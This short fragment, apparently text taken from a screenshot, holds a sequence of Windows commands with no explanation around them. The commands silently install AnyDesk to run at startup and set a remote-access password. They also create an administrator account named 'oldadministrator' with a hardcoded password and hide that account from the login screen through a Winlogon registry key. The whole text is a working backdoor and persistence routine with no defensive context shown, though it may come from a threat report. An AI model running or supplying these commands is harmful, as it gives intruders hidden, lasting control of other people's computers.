 cmd.exe /c C:\ProgramData\AnyDesk.exe --install C:\ProgramData\AnyDesk
--start-with-win --silent
cmd.exe /c echo J9kzQ2Y0qO | C:\ProgramData\anydesk.exe --set-password
net user oldadministrator "qc69t4B#Z0kE3" /add
net localgroup Administrators oldadministrator /ADD
reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows
NT\CurrentVersion\Winlogon\SpecialAccounts\Userlist" /v oldadministrator /t
REG_DWORD /d 0 /f